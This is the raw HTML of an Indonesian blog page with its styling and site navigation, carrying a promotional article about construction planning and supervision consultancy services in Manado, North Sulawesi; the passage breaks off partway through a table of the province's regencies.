24px;}.second-meta .share-art a {padding: 5px;}.comments .avatar-image-container {display: none;}.comments .comment-block {margin-left: 0 !important;position: relative;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {display: none;}#layout .sora-contact-widget {display:none;}body#layout #outer-wrapper {padding: 0;width: 800px }body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .tm-menu, body#layout #menu {height: auto;position:static;}body#layout #menu .widget {display: block;visibility:visible;}body#layout #header-wrapper {height: auto;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;display: block;visibility: visible;height: auto;opacity: 1;}body#layout #sidebar-wrapper .section {background-color: #f8e244 !important;border: 1px solid #fff }body#layout #sidebar-wrapper .section h4 {color:#fff;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #0080ce !important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .draggable-widget .widget-wrap2 {background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;}body#layout .editlink {background: #0080ce;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #2469d9;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .add_widget {background: #fff;}body#layout .tm-menu .section {background-color: #f6b3d2 !important;border: 1px solid #ed67a7 }body#layout .header {background-color: #f2132d !important;border: 1px solid #f53551 }body#layout .feat-slider-wrap .section {background-color: #a0d3db !important;border: 1px solid #a2dbeb }body#layout .insta-wrap .section {background-color: #a0d3db !important;border: 1px solid #a2dbeb }body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {display:none;}body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6UdoYppTsAPKde1JXfkaSCDD9HVuFpXMk7VyMuT-KgzOmK7qZRYFxwr7BmHTo3TopKWSKo6nO-_-7pTAQJw903_VQ1TO_VvzSGMD4SkYeMHoRfCv9XUszyjIiVIjIAeOcCmHT4eqx7Gk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1NI6fJckQlq58ZOS6wYM9zrlpmr9GKFWMejMFpO6KJSkbN8C1CFsgjtJSSodCBiAZWlwAw8Elq0-47KJDp5rLqR9axYzZMnWl24lFLmJnC9IZWNW3bnl-XCJbIvjo8757n5rp6emmE5Ji/s1600/Jasa+Kontraktor+Yoyakarta.png' rel='shortcut icon'/>
<meta content='VsODacvT3RvR1bivvaBD6HDKjvi2-vNLRwBh5oHLR4o' name='google-site-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8527051033421030'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7128791655968934137&amp;zx=66faff9c-81fe-4770-a9a5-b285a10b58b2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7128791655968934137&amp;zx=66faff9c-81fe-4770-a9a5-b285a10b58b2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jasakonsultan.web.id/' style='display: block'><h1 style='display:none'>#1 Jasa Konsultan Terpercaya</h1>
<img alt='#1 Jasa Konsultan Terpercaya' height='107px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXE8nrvL4i6Cc3Td_43ZC9LRF8bfKdbVpzub56NmDIdIkr22rW5g1GkaWW3-UxRq-i3WyvYrD4fohF9rTecwLz5Us6tgB-I0JmNU5J68WPMBX0KOxWxXfXc6LWWJL0UYpd3gC-o2e2mkP4HeDNirzKUgzAfw7bscg-17fDj6KHXrudDBKo1X_e7Ogo=s181' style='display: block' width='181px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.jasakonsultan.web.id/'>Home</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/tentang.html' itemprop='url'>Tentang</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/layanan.html' itemprop='url'>Layanan</a></li>
<li itemprop='name'><a href='https://nasiboxyogyakarta.web.id' itemprop='url'>Catering Jogja</a></li>
<li itemprop='name'><a href='https://panara.id/bimbel-polri' itemprop='url'>Bimbel Polri</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/terms-and-conditions.html' itemprop='url'>Terms and Conditions</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML2'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Konstruksi' rel='tag'>Konsultan Konstruksi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-192196516570532449' itemprop='articleBody'>
<meta content='   Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate    Jasa Konsultan Perencana / Pengawasan Proyek  Manado, Su...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Jasa Konsultan Perencana / Pengawasan Proyek Manado" border="0" data-original-height="337" data-original-width="600" src="https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg" title="Jasa Konsultan Perencana / Pengawasan Proyek Manado" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate</td></tr>
</tbody></table>
<div align="justify" class="MsoNormal" style="line-height: 24px; text-align: justify;">
<b style="font-family: arial, helvetica, sans-serif;"><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan Perencana / Pengawasan Proyek</span></b><b style="font-family: arial, helvetica, sans-serif;"><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;Manado, Sulawesi Utara&nbsp;</span></b><span style="font-family: &quot;arial&quot;;"><b><o:p></o:p><span style="text-align: left;">Terupdate</span></b></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Selamat pagi, siang, sore, malam, wahai para pembaca! Kembali lagi bersama kami yang siap memberi suguhan informasi kepada Anda! Dan lagi, selamat datang di&nbsp;</span><a href="https://www.jasakonsultan.web.id/"><b><u><span class="15" style="font-family: &quot;arial&quot;; font-size: 12pt;">jasakonsultan.web.id</span></u></b></a><span style="font-family: &quot;arial&quot;; font-size: 12pt;">! Tempat dimana Anda bisa menemukan informasi terkini seputar&nbsp;</span><b><i><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan</span></i></b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;favorit Anda</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;">!</span></div>
<a name="more"></a><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span><br />
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Untuk pembahasan sebelumnya, kami sudah memberikan informasi mengenai&nbsp;</span><a href="https://www.jasakonsultan.web.id/2020/05/jasa-konsultan-IPO.html"><b><u><span class="15" style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan IPO Indonesia</span></u></b></a><span style="font-family: &quot;arial&quot;; font-size: 12pt;">, yang bisa Anda klik link nya sekarang juga. Click! Untuk kali ini, ada info yang pasti sudah Anda tunggu-tunggu, yaitu mengenai&nbsp;</span><a href="https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html"><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan Perencana / Pengawasan Proyek</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;Manado</span></b></a><span style="font-family: &quot;arial&quot;; font-size: 12pt;">. Tertarik? langsung saja kita lanjut.</span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<b><span style="font-family: &quot;arial&quot;; font-size: 12pt; letter-spacing: 0pt;">Tentang&nbsp;</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Konsultan Perencana</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></b></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Perencanaan di awal proyek yang matang dan dilakukan secara profesional akan menghasilkan sebuah pedoman &amp; rencana pelaksanaan proyek konstruksi yang baik, yang nantinya akan turut menentukan kesuksesan sebuah proyek. Disinilah dibutuhkannya konsultan perencana yang profesional sehingga keberhasilan pengerjaan dalam suatu proyek bisa dicapai.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Konsultan perencana bertugas menghasilkan detail perencanaan bangunan, misalnya dihasilkannya gambar kontrak yang jelas tanpa adanya pertentangan perbedaan antar gambar rencana dengan kondisi dilapangan, spesifikasi bangunan dijelaskan dengan detail agar tidak terjadi hambatan dalam pemilihan material saat pekerjaan pembangunan berlangsung.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Selain itu, konsultan perencana memiliki tugas untuk merencanakan struktur, mekanikal elektrikal, arsitektur, landscape, rencana anggaran biaya (RAB) serta dokumen-dokumen pelengkap lainnya terkait dengan proyek yang akan dikerjakan.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Konsultan perencana mendapatkan proyek melalui proses lelang yang diadakan panitia lelang pekerjaan konstruksi. Berikut ini untuk lebih jelasnya mengenai tugas dan wewenang konsultan perencana dalam pelaksanaan proyek konstruksi.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Secara umum, tugas konsultan perencana lebih untuk memastikan atau mengawal klien pada tahap awal proyek (tahap perencanaan dan perancangan) untuk mempersiapkan tahap selanjutnya.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Pada saat tiba jadwal pelaksanaan konstruksi (pelaksanaan pembangunan fisik), proses pelaksanaanya diserahkan kepada konsultan pengawas. Konsultan pengawas ini sendiri adalah orang/instansi yang menjadi wakil pemilik proyek di lapangan.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Demi kelancaran pelaksanaan pekerjaan, sebaiknya konsultan perencana membuat jadwal pertemuan rutin dengan pihak-pihak terkait seperti kontraktor dan pemilik proyek. Pertemuan tersebut tentunya untuk membahas hal-hal yang perlu mendapat perhatian khusus misalnya tahap pembuatan gambar atau saat approval material sebagai pedoman pelaksanaan proyek.</span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://1.bp.blogspot.com/-sVv_aehPm0M/XtiE_AaLMWI/AAAAAAAAJcg/[base64]/s1600/Proyek%2B4.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Jasa Konsultan Perencana / Pengawasan Proyek Manado" border="0" data-original-height="1066" data-original-width="1422" height="479" src="https://1.bp.blogspot.com/-sVv_aehPm0M/XtiE_AaLMWI/AAAAAAAAJcg/[base64]/s640/Proyek%2B4.jpg" title="Jasa Konsultan Perencana / Pengawasan Proyek Manado" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate</td></tr>
</tbody></table>
<br />
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Tentang Konsultan Pengawas</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></b></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Pengawas adalah badan usaha atau perorangan yang ditunjuk oleh pemilik proyek untuk melaksanakan pekerjaan pengawasan. Dalam mengawasi proyek konstruksi, tentunya dibutuhkan sumber daya manusia yang ahli dibidangnya masing-masing seperti teknik sipil, arsitektur, mekanikal elektrikal, listrik dan lain-lain sehingga sebuah bangunan dapat dibangun dengan baik dalam waktu cepat dan efisien.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Konsultan pengawas biasanya dibutuhkan ketika pelaksanaannya pada proyek bangunan skala besar seperti gedung bertingkat tinggi. Konsultan pengawas bisa masuk ke dalam Managemen Konstruksi (MK), namun perbedaannya adalah MK mengelola jalannya proyek dari mulai perencanaan, pelaksanaan sampai berakhirnya proyek.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Sedangkan konsultan pengawas hanya bertugas mengawasi jalannya fase pelaksanaan proyek pembangunan. Dalam pelaksanaannya di lapangan diperlukan kerjasama yang baik antara konsultan pengawas dengan kontraktor agar bisa saling melengkapi dalam pelaksanaan pembangunan.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan Perencana / Pengawasan Proyek</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;Kami</span></b><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Apabila Anda sedang mencari&nbsp;</span><b><i><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan Perencana / Pengawasan Proyek</span></i></b><b><i><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;di Manado, Sulawesi Utara</span></i></b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">, maka&nbsp;</span><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">jasakonsultan.web.id</span></b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;adalah jawabannya! Tim kami menyediakan seorang profesional yang selalu siap membantu kemajuan perusahaan Anda.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Untuk itu jika Anda ingin membantu perusahaan Anda dalam pengerjaan proyek, kami bisa membantu dari akreditasi Nasional hingga akreditasi Internasional. Kami berani jamin kemudahan dalam proyek Anda dengan mennggunakan jasa kami. Apabila Anda ingin bekerja sama dengan kami dan mempercayai sepenuhnya maka kami sebagai penyedia&nbsp;</span><b><i><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan&nbsp;</span></i></b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">dapat membantu perusahaan Anda secara profesional dengan ketentuan yang telah disepakati oleh kedua belah pihak.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Tentang&nbsp;</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Manado</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></b></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Manado adalah ibu kota dari provinsi Sulawesi Utara. Kota Manado memiliki 11 kecamatan serta 87 kelurahan dan desa, kota ini sering kali disebut sebagai Kota Menado. Manado terletak di Teluk Manado, dan dikelilingi oleh daerah pegunungan.</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Sekedar informasi tambahan, menurut ilmupengetahuanumum.com, berikut adalah daftar kabupaten/kota yang ada di Sulawesi Utara:</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="center" style="font-family: arial, helvetica, sans-serif;">
<table border="1" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none;"><tbody>
<tr><td style="background: rgb(204, 204, 204); border-color: windowtext; border-style: outset; border-width: 1pt; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
